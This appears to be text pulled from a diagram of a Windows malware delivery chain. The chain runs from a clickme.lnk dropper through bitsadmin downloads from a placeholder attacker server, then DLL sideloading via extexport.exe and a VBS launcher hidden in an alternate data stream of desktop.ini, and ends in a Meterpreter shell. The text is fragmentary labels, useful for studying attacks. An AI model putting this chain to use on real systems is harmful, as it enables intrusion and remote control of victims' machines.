 DROPPER
LNK
create_dropper_lnk.bat
create_dropper_lnk.vbs
clickme.lnk
bitsadmin /transfer 1 /priority FOREGROUND <attacker_server>
<local_path> && call <local_path> && del <local_path>
DOWNLOADS THE
PAYLOAD (DLL)
STAGER
bitsadmin /transfer 2 /priority FOREGROUND
<attacker_server> <target_path>
C:\_
stager.cmd
create_launcher.vbs
DLL
extexport.exe <target_path>foo bar
LNK
cscript.exe <target_file:ads>
INI
payload.dll
launcher.lnk
desktop.ini:create_launcher.vbs:$DATA
EXECUTES THE
PAYLOAD (DLL)
Meterpreter Shell